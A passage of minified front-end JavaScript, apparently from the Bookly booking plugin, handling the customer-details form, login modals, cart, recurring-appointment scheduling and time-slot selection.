le={};e(document).on("click",(function(t){var o;let n,r=e(t.target).closest(".bookly-js-datepicker-calendar-wrap");0!==r.length&&(n=r.data("id")),Eh(o=Gm(le)).call(o,(e=>{e!==n&&(le[e].show=!1)}))})),e(".bookly-js-cf-date",n).each((function(){var o;let n=e(this),r=n.attr("id"),i={datePicker:BooklyL10nGlobal.datePicker,loading:!1,show:!1,border:!0,limits:{},layout:My[t.form_id].datepicker_mode};n.data("value")&&(i.date=n.data("value"),n.val(Ny(n.data("value"))));let a=new Date;if(""!==e(this).data("min")){let t=new Date(e(this).data("min"));i.limits.start=t,t>a&&(i.month=t.getMonth(),i.year=t.getFullYear())}if(""!==e(this).data("max")){let t=new Date(e(this).data("max"));i.limits.end=new Date(e(this).data("max")),t<a&&(i.month=t.getMonth(),i.year=t.getFullYear())}le[r]=new nM({target:Cp(o=n.parent()).call(o,".bookly-js-datepicker-calendar").get(0),props:i}),e(this).on("focus",(function(e){le[r].show=!0})),le[r].$on("change",(function(){le[r].show=!1,n.val(Ny(le[r].date))}))})),a.enabled&&window.booklyIntlTelInput(y.get(0),{preferredCountries:[a.country],initialCountry:a.country,geoIpLookup:function(t){e.get("https://ipinfo.io",(function(){}),"jsonp").always((function(e){var o=e&&e.country?e.country:"";t(o)}))}}),Cp(n).call(n,".bookly-js-modal."+t.form_id).remove(),J.addClass(t.form_id).appendTo(n).on("click",".bookly-js-close",(function(t){var o,n,r;t.preventDefault(),Cp(o=Cp(n=Cp(r=e(t.delegateTarget).removeClass("bookly-in")).call(r,"form").trigger("reset").end()).call(n,"input").removeClass("bookly-error").end()).call(o,".bookly-label-error").html("")})),e(".bookly-js-login-show",n).on("click",(function(e){e.preventDefault(),X.addClass("bookly-in")})),e("button:submit",X).on("click",(function(e){e.preventDefault();var o=Ladda.create(this);o.start(),Fy({type:"POST",data:{action:"bookly_wp_user_login",form_id:t.form_id,log:Cp(X).call(X,'[name="log"]').val(),pwd:Cp(X).call(X,'[name="pwd"]').val(),rememberme:Cp(X).call(X,'[name="rememberme"]').prop("checked")?1:0}}).then((e=>{BooklyL10n.csrf_token=e.data.csrf_token,f.fadeOut("slow"),ie(e),X.removeClass("bookly-in")})).catch((e=>{"incorrect_username_password"==e.error&&(Cp(X).call(X,"input").addClass("bookly-error"),Cp(X).call(X,".bookly-label-error").html(My[t.form_id].errors[e.error]))})).finally((()=>{o.stop()}))})),e("button:submit",K).on("click",(function(e){e.preventDefault(),K.removeClass("bookly-in"),oe.trigger("click",[1])})),e("button:submit",ee).on("click",(function(e){e.preventDefault(),ee.removeClass("bookly-in"),oe.trigger("click")})),My[t.form_id].hasOwnProperty("facebook")&&My[t.form_id].facebook.enabled&&"undefined"!=typeof FB&&(FB.XFBML.parse(e(".bookly-js-fb-login-button",n).parent().get(0)),My[t.form_id].facebook.onStatusChange=function(o){"connected"===o.status&&(My[t.form_id].facebook.enabled=!1,My[t.form_id].facebook.onStatusChange=void 0,f.fadeOut("slow",(function(){e(".bookly-js-fb-login-button").hide()})),FB.api("/me",{fields:"id,name,first_name,last_name,email"},(function(o){Fy({type:"POST",data:e.extend(o,{action:"bookly_pro_facebook_login",form_id:t.form_id})}).then((e=>{ie(e)}))})))}),oe.on("click",(function(o,r){o.stopPropagation(),o.preventDefault();let i=e(".bookly-js-terms",n),u=e(".bookly-js-terms-error",n);if(u.html(""),i.length&&!i.prop("checked"))u.html(d);else{var f,z,B,U=[],Z={},Q=[],J=Ly(this);if(c)try{e.globalEval(c.next_button)}catch(o){}e("div.bookly-js-info-field-row",n).each((function(){var t=e(this);switch(t.data("type")){case"text-field":case"file":case"number":U.push({id:t.data("id"),value:Cp(t).call(t,"input.bookly-js-info-field").val()});break;case"textarea":U.push({id:t.data("id"),value:Cp(t).call(t,"textarea.bookly-js-info-field").val()});break;case"checkboxes":B=[],Cp(t).call(t,"input.bookly-js-info-field:checked").each((function(){B.push(this.value)})),U.push({id:t.data("id"),value:B});break;case"radio-buttons":U.push({id:t.data("id"),value:Cp(t).call(t,"input.bookly-js-info-field:checked").val()||null});break;case"drop-down":case"time":U.push({id:t.data("id"),value:Cp(t).call(t,"select.bookly-js-info-field").val()});break;case"date":U.push({id:t.data("id"),value:le[Cp(t).call(t,".bookly-js-datepicker-calendar-wrap").data("id")].date})}})),e(".bookly-custom-fields-container",n).each((function(){let t=e(this),o=t.data("key"),n=[];e("div.bookly-custom-field-row",t).each((function(){var t=e(this);if("none"!==t.css("display"))switch(t.data("type")){case"text-field":case"file":case"number":n.push({id:t.data("id"),value:Cp(t).call(t,"input.bookly-js-custom-field").val()});break;case"textarea":n.push({id:t.data("id"),value:Cp(t).call(t,"textarea.bookly-js-custom-field").val()});break;case"checkboxes":B=[],Cp(t).call(t,"input.bookly-js-custom-field:checked").each((function(){B.push(this.value)})),n.push({id:t.data("id"),value:B});break;case"radio-buttons":n.push({id:t.data("id"),value:Cp(t).call(t,"input.bookly-js-custom-field:checked").val()||null});break;case"drop-down":case"time":n.push({id:t.data("id"),value:Cp(t).call(t,"select.bookly-js-custom-field").val()});break;case"date":n.push({id:t.data("id"),value:le[Cp(t).call(t,".bookly-js-datepicker-calendar-wrap").data("id")].date});break;case"captcha":n.push({id:t.data("id"),value:Cp(t).call(t,"input.bookly-js-custom-field").val()}),Q.push(t.data("id"))}})),Z[o]={custom_fields:n}}));var X={action:"bookly_session_save",form_id:t.form_id,full_name:I.val(),first_name:R.val(),last_name:F.val(),phone:a.enabled?booklyGetPhoneNumber(y.get(0)):y.val(),email:Xm(f=p.val()).call(f),email_confirm:1===h.length?Xm(z=h.val()).call(z):void 0,birthday:{day:m.val(),month:b.val(),year:v.val()},full_address:e(".bookly-js-cst-address-autocomplete",n).val(),country:k.val(),state:g.val(),postcode:_.val(),city:w.val(),street:x.val(),street_number:$.val(),additional_address:j.val(),address_iso:{country:k.data("short"),state:g.data("short")},info_fields:U,notes:N.val(),cart:Z,captcha_ids:fh(Q),force_update_customer:!l||r,verification_code:te.val()};ne.empty(),re.removeClass("bookly-error"),Fy({type:"POST",data:X}).then((e=>{s.enabled?Fy({type:"POST",data:{action:"bookly_pro_add_to_woocommerce_cart",form_id:t.form_id}}).then((e=>{window.location.href=e.data.target_url})).catch((e=>{J.stop(),db(e.data,t.form_id)})):ub({form_id:t.form_id})})).catch((o=>{var r=null;if(o.appointments_limit_reached)cb({form_id:t.form_id,error:"appointments_limit_reached"});else if(o.hasOwnProperty("verify")){J.stop(),Cp(ee).call(ee,"#bookly-verification-code-text").html(o.verify_text).end().addClass("bookly-in");let e=Cp(ee).call(ee,".bookly-js-verification-code-error");!1===o.success&&te.val()?(Cp(ee).call(ee,"#bookly-verification-code").addClass("bookly-error"),e.html(o.incorrect_code_text).show()):e.hide()}else if(o.group_skip_payment)Fy({type:"POST",data:{action:"bookly_save_appointment",form_id:t.form_id}}).then((e=>{cb({form_id:t.form_id,error:"group_skip_payment"})}));else{J.stop();var i=[{name:"full_name",errorElement:W,formElement:I},{name:"first_name",errorElement:H,formElement:R},{name:"last_name",errorElement:V,formElement:F},{name:"phone",errorElement:q,formElement:y},{name:"email",errorElement:G,formElement:p},{name:"email_confirm",errorElement:Y,formElement:h},{name:"birthday_day",errorElement:A,formElement:m},{name:"birthday_month",errorElement:M,formElement:b},{name:"birthday_year",errorElement:L,formElement:v},{name:"country",errorElement:S,formElement:k},{name:"state",errorElement:O,formElement:g},{name:"postcode",errorElement:P,formElement:_},{name:"city",errorElement:E,formElement:w},{name:"street",errorElement:D,formElement:x},{name:"street_number",errorElement:T,formElement:$},{name:"additional_address",errorElement:C,formElement:j}];Eh(i).call(i,(function(e){o[e.name]&&(e.errorElement.html(o[e.name]),e.formElement.addClass("bookly-error"),null===r&&(r=e.formElement))})),o.info_fields&&e.each(o.info_fields,(function(t,o){var i=e('div.bookly-js-info-field-row[data-id="'+t+'"]',n);Cp(i).call(i,".bookly-js-info-field-error").html(o),Cp(i).call(i,".bookly-js-info-field").addClass("bookly-error"),null===r&&(r=Cp(i).call(i,".bookly-js-info-field"))})),o.custom_fields&&e.each(o.custom_fields,(function(t,o){e.each(o,(function(o,i){var a=e('.bookly-custom-fields-container[data-key="'+t+'"]',n),l=e('[data-id="'+o+'"]',a);Cp(l).call(l,".bookly-custom-field-error").html(i),Cp(l).call(l,".bookly-js-custom-field").addClass("bookly-error"),null===r&&(r=Cp(l).call(l,".bookly-js-custom-field"))}))})),o.customer&&Cp(K).call(K,".bookly-js-modal-body").html(o.customer).end().addClass("bookly-in")}null!==r&&Iy(r,t.form_id)}))}})),e(".bookly-js-back-step",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),Ly(this),My[t.form_id].skip_steps.cart?My[t.form_id].no_time||My[t.form_id].skip_steps.time?My[t.form_id].no_extras||My[t.form_id].skip_steps.extras?eL({form_id:t.form_id}):sM({form_id:t.form_id}):!bh(My[t.form_id].skip_steps)&&My[t.form_id].recurrence_enabled?aM({form_id:t.form_id}):My[t.form_id].skip_steps.extras||"after_step_time"!=My[t.form_id].step_extras||My[t.form_id].no_extras?lM({form_id:t.form_id}):sM({form_id:t.form_id}):iM({form_id:t.form_id})})),e(".bookly-js-captcha-refresh",n).on("click",(function(){U.css("opacity","0.5"),Fy({type:"POST",data:{action:"bookly_custom_fields_captcha_refresh",form_id:t.form_id}}).then((e=>{U.attr("src",e.data.captcha_url).on("load",(function(){U.css("opacity","1")}))}))}))}))}function iM(t,o){if(My[t.form_id].skip_steps.cart)rM(t);else{t&&t.from_step&&(My[t.form_id].cart_prev_step=t.from_step);let n=e.extend({action:"bookly_render_cart"},t),r=My[t.form_id].$container;Fy({data:n}).then((n=>{r.html(n.html),o?(e(".bookly-label-error",r).html(o.message),e('tr[data-cart-key="'+o.failed_key+'"]',r).addClass("bookly-label-error")):e(".bookly-label-error",r).hide(),Iy(r,t.form_id);const i=n.custom_js;e(".bookly-js-next-step",r).on("click",(function(o){if(o.stopPropagation(),o.preventDefault(),Ly(this),i)try{e.globalEval(i.next_button)}catch(o){}rM({form_id:t.form_id})})),e(".bookly-add-item",r).on("click",(function(e){e.stopPropagation(),e.preventDefault(),Ly(this),eL({form_id:t.form_id,new_chain:!0})})),e(".bookly-js-back-step",r).on("click",(function(e){switch(e.stopPropagation(),e.preventDefault(),Ly(this),My[t.form_id].cart_prev_step){case"service":default:eL({form_id:t.form_id});break;case"extras":sM({form_id:t.form_id});break;case"time":lM({form_id:t.form_id});break;case"repeat":aM({form_id:t.form_id})}})),e(".bookly-js-actions button",r).on("click",(function(){Ly(this);let o=e(this),n=o.closest("tr");switch(o.data("action")){case"drop":Fy({data:{action:"bookly_cart_drop_item",form_id:t.form_id,cart_key:n.data("cart-key")}}).then((t=>{let o=n.data("cart-key"),i=e('tr[data-cart-key="'+o+'"]',r);n.delay(300).fadeOut(200,(function(){t.data.total_waiting_list?(e(".bookly-js-waiting-list-price",r).html(t.data.waiting_list_price),e(".bookly-js-waiting-list-deposit",r).html(t.data.waiting_list_deposit)):e(".bookly-js-waiting-list-price",r).closest("tr").remove(),e(".bookly-js-subtotal-price",r).html(t.data.subtotal_price),e(".bookly-js-subtotal-deposit",r).html(t.data.subtotal_deposit),e(".bookly-js-pay-now-deposit",r).html(t.data.pay_now_deposit),e(".bookly-js-pay-now-tax",r).html(t.data.pay_now_tax),e(".bookly-js-total-price",r).html(t.data.total_price),e(".bookly-js-total-tax",r).html(t.data.total_tax),i.remove(),0==e("tr[data-cart-key]").length&&(e(".bookly-js-back-step",r).hide(),e(".bookly-js-next-step",r).hide())}))}));break;case"edit":eL({form_id:t.form_id,edit_cart_item:n.data("cart-key")})}}))}))}}function aM(t,o){if(bh(My[t.form_id].skip_steps))iM(t,o);else{let o=e.extend({action:"bookly_render_repeat"},t),n=My[t.form_id].$container;Fy({data:o}).then((o=>{var r,i;n.html(o.html),Iy(n,t.form_id);let a,l=e(".bookly-js-repeat-appointment-enabled",n),s=e(".bookly-js-next-step",n),c=e(".bookly-js-repeat-variants-container",n),u=e('[class^="bookly-js-variant"]',c),d=e(".bookly-js-repeat-variant",c),f=e(".bookly-js-get-schedule",c),y=e(".bookly-js-variant-weekly",c),p=e(".bookly-js-repeat-variant-monthly",c),h=e(".bookly-js-repeat-until",c),m=e(".bookly-js-repeat-times",c),b=e(".bookly-js-monthly-specific-day",c),v=e(".bookly-js-monthly-week-day",c),k=e(".bookly-js-repeat-daily-every",c),g=e(".bookly-js-schedule-container",n),_=e(".bookly-js-days-error",c),w=e(".bookly-js-schedule-slots",g),x=e(".bookly-js-intersection-info",g),$=e(".bookly-js-schedule-help",g),j=e(".bookly-well",g),S=e(".bookly-pagination",g),O=e(".bookly-schedule-row-template .bookly-schedule-row",g),P=o.pages_warning_info,E=o.short_date_format,D={min:o.date_min||!0,max:o.date_max||!0},T=[],C=o.custom_js;var A={prepareButtonNextState:function(){for(var e=s.prop("disabled"),t=0==T.length,o=0;o<T.length;o++)if(e){if(!T[o].deleted){t=!1;break}}else{if(!T[o].deleted){t=!1;break}t=!0}s.prop("disabled",t)},addTimeSlotControl:function(t,o,n,r){var i,a="";o.length&&(a=e("<select/>"),e.each(o,(function(t,o){var l=e("<option/>");l.text(o.title).val(o.value),o.disabled&&l.attr("disabled","disabled"),a.append(l),i||o.disabled||(o.title==n?(a.val(o.value),i=!0):o.title==r&&a.val(o.value))})));Cp(t).call(t,".bookly-js-schedule-time").html(a),Cp(t).call(t,"div.bookly-label-error").toggle(!o.length)},renderSchedulePage:function(t){let o,n=T.length,r=5*t-5,i=[],a=function(e){e.preventDefault();let t=zf(Cp(S).call(S,".active").data("page"));t>1&&A.renderSchedulePage(t-1)},l=function(e){e.preventDefault();let t=zf(Cp(S).call(S,".active").data("page"));t<n/5&&A.renderSchedulePage(t+1)};w.html("");for(var s=r,c=0;c<5&&s<n;s++,c++)o=O.clone(),o.data("datetime",T[s].datetime),o.data("index",T[s].index),e("> div:first-child",o).html(T[s].index),e(".bookly-schedule-date",o).html(T[s].display_date),void 0!==T[s].all_day_service_time?(e(".bookly-js-schedule-time",o).hide(),e(".bookly-js-schedule-all-day-time",o).html(T[s].all_day_service_time).show()):(e(".bookly-js-schedule-time",o).html(T[s].display_time).show(),e(".bookly-js-schedule-all-day-time",o).hide()),T[s].another_time&&e(".bookly-schedule-intersect",o).show(),T[s].deleted&&Cp(o).call(o,".bookly-schedule-appointment").addClass("bookly-appointment-hidden"),w.append(o);if(n>5){var u=e("<li/>").append(e("<a>",{href:"#",text:"«"}));for(u.on("click",a).keypress((function(e){e.preventDefault(),13!=e.which&&32!=e.which||a(e)})),S.html(u),s=0,c=1;s<n;s+=5,c++)u=e("<li/>",{"data-page":c}).append(e("<a>",{href:"#",text:c})),S.append(u),u.on("click",(function(t){t.preventDefault(),A.renderSchedulePage(e(this).data("page"))})).keypress((function(t){t.preventDefault(),13!=t.which&&32!=t.which||A.renderSchedulePage(e(this).data("page"))}));for(Cp(S).call(S,"li:eq("+t+")").addClass("active"),(u=e("<li/>").append(e("<a>",{href:"#",text:"»"}))).on("click",l).keypress((function(e){e.preventDefault(),13!=e.which&&32!=e.which||l(e)})),S.append(u).show(),s=0;s<n;s++)T[s].another_time&&(t=zf(s/5)+1,i.push(t),s=5*t-1);i.length>0&&x.html(P.replace("{list}",i.join(", "))),j.toggle(i.length>0),S.toggle(n>5)}else for(S.hide(),j.hide(),s=0;s<n;s++)if(T[s].another_time){$.show();break}},renderFullSchedule:function(o){T=o;var n=null;e.each(T,(function(e,t){n||t.another_time||(n=t.display_time)})),A.renderSchedulePage(1),g.show(),s.prop("disabled",0==T.length),w.on("click","button[data-action]",(function(){var o=e(this).closest(".bookly-schedule-row"),r=o.data("index")-1;switch(e(this).data("action")){case"drop":T[r].deleted=!0,Cp(o).call(o,".bookly-schedule-appointment").addClass("bookly-appointment-hidden"),A.prepareButtonNextState();break;case"restore":T[r].deleted=!1,Cp(o).call(o,".bookly-schedule-appointment").removeClass("bookly-appointment-hidden"),s.prop("disabled",!1);break;case"edit":Cp(w).call(w,".bookly-schedule-row .bookly-js-datepicker-container").each((function(){let t=e(this).closest(".bookly-schedule-row"),o=t.data("index")-1;Cp(t).call(t,'button[data-action="edit"]').show(),Cp(t).call(t,'button[data-action="save"]').hide(),Cp(t).call(t,".bookly-schedule-date").html(T[o].display_date),Cp(t).call(t,".bookly-js-schedule-time").html(T[o].display_time)}));let d=JSON.parse(T[r].slots)[0][2].split(" ")[0],f=e("<input/>",{type:"text",value:Ny(d,E)}),y=e(this),p=Ly(this);f.data("date",d),Cp(o).call(o,".bookly-schedule-date").html(e.merge(f,e('<div class="bookly-relative bookly-w-full bookly-z-10 bookly-js-datepicker-container" style="font-weight: normal;"><div class="bookly-absolute bookly-top-1 bookly-w-72 bookly-p-0 bookly-bg-white bookly-js-datepicker-calendar"></div></div>'))),f=Cp(o).call(o,".bookly-schedule-date input"),a&&a.$destroy(),e(document).on("click",(function(t){0===e(t.target).closest(".bookly-schedule-date").length&&(a.show=!1)})),a=new nM({target:Cp(o).call(o,".bookly-js-datepicker-calendar").get(0),props:{datePicker:BooklyL10nGlobal.datePicker,loading:!1,show:!1,border:!0,date:d,startDate:new Date(d),layout:My[t.form_id].datepicker_mode}}),f.on("focus",(function(e){a.show=!0})),f.on("change",(function(){var i=[];e.each(T,(function(e,t){r==e||t.deleted||i.push(t.slots)})),Fy({type:"POST",data:{action:"bookly_recurring_appointments_get_daily_customer_schedule",date:e(this).data("date"),form_id:t.form_id,exclude:i}}).then((e=>{y.hide(),p.stop(),e.data.length?(A.addTimeSlotControl(o,e.data[0].options,n,T[r].display_time,e.data[0].all_day_service_time),Cp(o).call(o,'button[data-action="save"]').show()):(A.addTimeSlotControl(o,[]),Cp(o).call(o,'button[data-action="save"]').hide())}))})),a.$on("change",(function(){a.show=!1,f.data("date",a.date),f.val(Ny(a.date,E)),f.trigger("change")})),f.trigger("change");break;case"save":e(this).hide(),Cp(o).call(o,'button[data-action="edit"]').show();var i=Cp(o).call(o,".bookly-schedule-date"),l=Cp(o).call(o,".bookly-js-schedule-time"),c=Cp(l).call(l,"select"),u=Cp(c).call(c,"option:selected");T[r].slots=c.val(),T[r].display_date=Cp(i).call(i,"input").val(),T[r].display_time=u.text(),i.html(T[r].display_date),l.html(T[r].display_time)}}))},isDateMatchesSelections:function(t){switch(d.val()){case"daily":if((k.val()>6||-1!=e.inArray(t.format("ddd").toLowerCase(),A.week_days))&&t.diff(A.date_from,"days")%k.val()==0)return!0;break;case"weekly":case"biweekly":if(("weekly"==d.val()||t.diff(A.date_from.clone().startOf("isoWeek"),"weeks")%2==0)&&-1!=e.inArray(t.format("ddd").toLowerCase(),A.checked_week_days))return!0;break;case"monthly":switch(p.val()){case"specific":if(t.format("D")==b.val())return!0;break;case"last":if(t.format("ddd").toLowerCase()==v.val()&&t.clone().endOf("month").diff(t,"days")<7)return!0;break;default:var o=t.diff(t.clone().startOf("month"),"days");if(t.format("ddd").toLowerCase()==v.val()&&o>=7*(p.prop("selectedIndex")-1)&&o<7*p.prop("selectedIndex"))return!0}}return!1},updateRepeatDate:function(){var t,o=0,n=m.val(),r=hy(t=D.min).call(t),i=moment(M.date).add(5,"years");r[1]++,A.date_from=moment(r.join(","),"YYYY,M,D"),A.week_days=[],Cp(v).call(v,"option").each((function(){A.week_days.push(e(this).val())})),A.checked_week_days=[],e(".bookly-js-week-days input:checked",c).each((function(){A.checked_week_days.push(this.value)}));var a=A.date_from.clone();do{A.isDateMatchesSelections(a)&&o++,a.add(1,"days")}while(o<n&&a.isBefore(i));a.subtract(1,"days"),M.date=a.format("YYYY-MM-DD"),M.startDate=new Date(a.format("YYYY-MM-DD")),h.val(a.format(BooklyL10nGlobal.datePicker.format))},updateRepeatTimes:function(){var t,o=0,n=hy(t=D.min).call(t),r=moment(M.date).add(1,"days");n[1]++,A.date_from=moment(n.join(","),"YYYY,M,D"),A.week_days=[],Cp(v).call(v,"option").each((function(){A.week_days.push(e(this).val())})),A.checked_week_days=[],e(".bookly-js-week-days input:checked",c).each((function(){A.checked_week_days.push(this.value)}));var i=A.date_from.clone();do{A.isDateMatchesSelections(i)&&o++,i.add(1,"days")}while(i.isBefore(r));m.val(o)}};let M=new nM({target:Cp(r=h.parent()).call(r,".bookly-js-datepicker-calendar").get(0),props:{datePicker:BooklyL10nGlobal.datePicker,loading:!1,show:!1,border:!0,date:h.data("value"),startDate:new Date(h.data("value")),limits:{start:o.date_min?new Date(o.date_min[0],o.date_min[1],o.date_min[2]):new Date,end:!!o.date_max&&new Date(o.date_max[0],o.date_max[1],o.date_max[2])},layout:My[t.form_id].datepicker_mode}});h.val(Ny(h.data("value"))),e(document).on("click",(function(t){0===e(t.target).closest(".bookly-js-repeat-until-wrap").length&&(M.show=!1)})),h.on("focus",(function(e){M.show=!0})),M.$on("change",(function(){M.show=!1,h.val(Ny(M.date))}));var L=l.on("change",(function(){c.toggle(e(this).prop("checked")),e(this).prop("checked")?A.prepareButtonNextState():s.prop("disabled",!1)}));if(o.repeated){var I=o.repeat_data,R=I.params;switch(l.prop("checked",!0),d.val(bh(I)),M.date=I.until,h.val(Ny(I.until)),bh(I)){case"daily":k.val(cm(R));break;case"weekly":case"biweekly":e('.bookly-js-week-days input[type="checkbox"]',c).prop("checked",!1).parent().removeClass("active"),Eh(i=R.on).call(i,(function(t){e(".bookly-js-week-days input:checkbox[value="+t+"]",c).prop("checked",!0)}));break;case"monthly":"day"===R.on?(p.val("specific"),e(".bookly-js-monthly-specific-day[value="+R.day+"]",c).prop("checked",!0)):(p.val(R.on),v.val(R.weekday))}A.renderFullSchedule(o.schedule)}L.trigger("change"),o.could_be_repeated||l.attr("disabled",!0),d.on("change",(function(){u.hide(),Cp(c).call(c,".bookly-js-variant-"+this.value).show(),A.updateRepeatTimes()})).trigger("change"),p.on("change",(function(){v.toggle("specific"!=this.value),b.toggle("specific"==this.value),A.updateRepeatTimes()})).trigger("change"),e(".bookly-js-week-days input",c).on("change",(function(){A.updateRepeatTimes()})),b.val(o.date_min[2]),b.on("change",(function(){A.updateRepeatTimes()})),v.on("change",(function(){A.updateRepeatTimes()})),M.$on("change",(function(){A.updateRepeatTimes()})),k.on("change",(function(){A.updateRepeatTimes()})),m.on("change",(function(){A.updateRepeatDate()})),f.on("click",(function(){g.hide();let o={action:"bookly_recurring_appointments_get_customer_schedule",form_id:t.form_id,repeat:d.val(),until:M.date,params:{}},n=Ly(this);switch(bh(o)){case"daily":o.params={every:k.val()};break;case"weekly":case"biweekly":if(o.params.on=[],e('.bookly-js-week-days input[type="checkbox"]:checked',y).each((function(){o.params.on.push(this.value)})),0==o.params.on.length)return _.toggle(!0),n.stop(),!1;_.toggle(!1);break;case"monthly":"specific"==p.val()?o.params={on:"day",day:b.val()}:o.params={on:p.val(),weekday:v.val()}}w.off("click"),Fy({type:"POST",data:o}).then((e=>{A.renderFullSchedule(e.data),n.stop()}))})),e(".bookly-js-back-step",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),Ly(this),Fy({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,unrepeat:1}}).then((e=>{My[t.form_id].skip_steps.extras||"after_step_time"!=My[t.form_id].step_extras||My[t.form_id].no_extras?lM({form_id:t.form_id}):sM({form_id:t.form_id})}))})),e(".bookly-js-go-to-cart",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),Ly(this),iM({form_id:t.form_id,from_step:"repeat"})})),e(".bookly-js-next-step",n).on("click",(function(o){if(o.stopPropagation(),o.preventDefault(),Ly(this),C)try{e.globalEval(C.next_button)}catch(o){}if(l.is(":checked")){var n=[],r=0;Eh(T).call(T,(function(e){if(!e.deleted){var t=JSON.parse(e.slots);n=Pm(n).call(n,t),r++}})),Fy({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,slots:fh(n),repeat:r}}).then((e=>{iM({form_id:t.form_id,add_to_cart:!0,from_step:"repeat"})}))}else Fy({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,unrepeat:1}}).then((e=>{iM({form_id:t.form_id,add_to_cart:!0,from_step:"repeat"})}))}))}))}}function lM(t,o){if(My[t.form_id].no_time||My[t.form_id].skip_steps.time)return void(My[t.form_id].skip_steps.extras||"after_step_time"!=My[t.form_id].step_extras||My[t.form_id].no_extras?My[t.form_id].skip_steps.cart?rM({form_id:t.form_id,add_to_cart:!0}):iM({form_id:t.form_id,add_to_cart:!0,from_step:t&&t.prev_step?t.prev_step:"service"}):sM({form_id:t.form_id}));var n={action:"bookly_render_time"},r=My[t.form_id].$container;My[t.form_id].skip_steps.service&&My[t.form_id].use_client_time_zone&&(n.time_zone=My[t.form_id].timeZone,n.time_zone_offset=My[t.form_id].timeZoneOffset),e.extend(n,t);let i=!1,a=0,l=0,s=[];function c(t,o){var n={};return e.each(t,(function(t,r){var i='<button class="bookly-day" value="'+t+'">'+r.title+"</button>";e.each(r.slots,(function(e,n){i+='<button value="'+fh(n.data).replace(/"/g,"&quot;")+'" data-group="'+t+'" class="bookly-hour'+(n.special_hour?" bookly-slot-in-special-hour":"")+("waiting-list"==n.status?" bookly-slot-in-waiting-list":"booked"==n.status?" booked":"")+'"'+("booked"==n.status?" disabled":"")+'><span class="ladda-label bookly-time-main'+(n.data[0][2]==o?" bookly-bold":"")+'"><i class="bookly-hour-icon"><span></span></i>'+n.time_text+'</span><span class="bookly-time-additional'+("waiting-list"==n.status?" bookly-waiting-list":"")+'"> '+n.additional_text+"</span></button>"})),n[t]=i})),n}let u=Ry(),d=Ry();u.booklyAjax({data:n}).then((n=>{BooklyL10n.csrf_token=n.csrf_token,r.html(n.html);var f,y,p,h=e(".bookly-columnizer-wrap",r),m=e(".bookly-columnizer",h),b=e(".bookly-time-next",r),v=e(".bookly-time-prev",r),k=null,g=n.time_slots_wide?205:127,_=n.time_slots_wide?"bookly-column bookly-column-wide":"bookly-column",w=0,x=0,$=n.has_more_slots,j=n.show_calendar,S=n.is_rtl,O=n.day_one_column,P=c(n.slots_data,n.selected_date),E=n.custom_js;if(e(".bookly-js-back-step",r).on("click",(function(e){e.stopPropagation(),e.preventDefault(),Ly(this),My[t.form_id].skip_steps.extras||My[t.form_id].no_extras?eL({form_id:t.form_id}):"before_step_time"==My[t.form_id].step_extras?sM({form_id:t.form_id}):eL({form_id:t.form_id})})).toggle(!My[t.form_id].skip_steps.service||!My[t.form_id].skip_steps.extras),e(".bookly-js-go-to-cart",r).on("click",(function(e){e.stopPropagation(),e.preventDefault(),Ly(this),iM({form_id:t.form_id,from_step:"time"})})),e(".bookly-js-time-zone-switcher",r).on("change",(function(e){My[t.form_id].timeZone=this.value,My[t.form_id].timeZoneOffset=void 0,C(),u.cancel(),i&&i.disconnect(),lM({form_id:t.form_id,time_zone:My[t.form_id].timeZone})})),j){let L=n.current_date?n.first_available_date?n.first_available_date:n.current_date:n.selected_date?n.selected_date.substring(0,10):e(".bookly-js-selected-date",r).data("value");s.push(moment(L).month()+"-"+moment(L).year());let I=new nM({target:e(".bookly-js-slot-calendar",r).get(0),props:{datePicker:BooklyL10nGlobal.datePicker,date:L,startDate:moment(L).toDate(),limits:{start:n.date_min?new Date(n.date_min[0],n.date_min[1],n.date_min[2]):new Date,end:!!n.date_max&&new Date(n.date_max[0],n.date_max[1],n.date_max[2])},holidays:n.disabled_days,loadedMonths:s,loading:!1,border:!0,layout:My[t.form_id].datepicker_mode,disabledWeekDays:n.has_slots?[]:[0,1,2,3,4,5,6]}});function R(e,o){I.loading=!0,u.cancel(),lM({form_id:t.form_id,selected_date:e,dir:o}),C()}I.$on("change",(function(){moment(I.date).month()!==moment(L).month()?R(I.date,null):(m.html(P[I.date]).css("left","0"),w=0,x=0,k=null,A(),v.hide(),b.toggle(1!=f.length))})),I.$on("month-change",(function(e){R(I.year+"-"+(I.month<9?"0"+(I.month+1):I.month+1)+"-01",e.detail)})),m.html(P[L])}else{var D="";e.each(P,(function(e,t){D+=t})),m.html(D)}if(n.has_slots){o?Cp(r).call(r,".bookly-label-error").html(o):Cp(r).call(r,".bookly-label-error").hide(),(y=zf(e(window).height()/36,10))<4?y=4:y>10&&(y=10);var T=e(".bookly-time-step",r).hammer({swipe_velocity:.1});T.on("swipeleft",(function(){b.is(":visible")&&b.trigger("click")})),T.on("swiperight",(function(){v.is(":visible")&&v.trigger("click")})),b.on("click",(function(o){if(v.show(),f.eq(x+1).length)m.animate({left:(S?"+":"-")+(x+1)*k.width()},{duration:800}),k=f.eq(++x),h.animate({height:k.height()},{duration:800}),x+1!==f.length||$||b.hide();else if($){var n=e("> button:last",m);0===n.length&&0===(n=e(".bookly-column:hidden:last > button:last",m)).length&&(n=e(".bookly-column:last > button:last",m));var i={action:"bookly_render_next_time",form_id:t.form_id,last_slot:n.val()},a=Ly(this);Fy({type:"POST",data:i}).then((t=>{if(t.has_slots){$=t.has_more_slots;var o="";e.each(c(t.slots_data,t.selected_date),(function(e,t){o+=t}));var n=e(o),i=n.eq(0);e('button.bookly-day[value="'+i.attr("value")+'"]',r).length&&(n=n.not(":first")),m.append(n),A(),b.trigger("click")}else b.hide();a.stop()})).catch((e=>{b.hide(),a.stop()}))}})),v.on("click",(function(){b.show(),k=f.eq(--x),m.animate({left:(S?"+":"-")+x*k.width()},{duration:800}),h.animate({height:k.height()},{duration:800}),0===x&&v.hide()}))}function C(){e(".bookly-time-screen,.bookly-not-time-screen",r).addClass("bookly-spin-overlay");var t={lines:11,length:11,width:4,radius:5};f?new Spinner(t).spin(f.eq(x).get(0)):new Spinner(t).spin(e(".bookly-not-time-screen",r).get(0))}function A(){var o,n,i,a=e("> button",m),l=0,s=0;if(O)for(;a.length>0;)a.eq(0).hasClass("bookly-day")?(l=1,n=e('<div class="'+_+'" 